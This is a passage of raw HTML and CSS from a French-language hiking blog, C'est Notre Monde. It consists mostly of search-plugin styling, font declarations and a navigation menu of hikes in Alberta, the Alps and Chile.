100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4497 attachmentid-4497 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
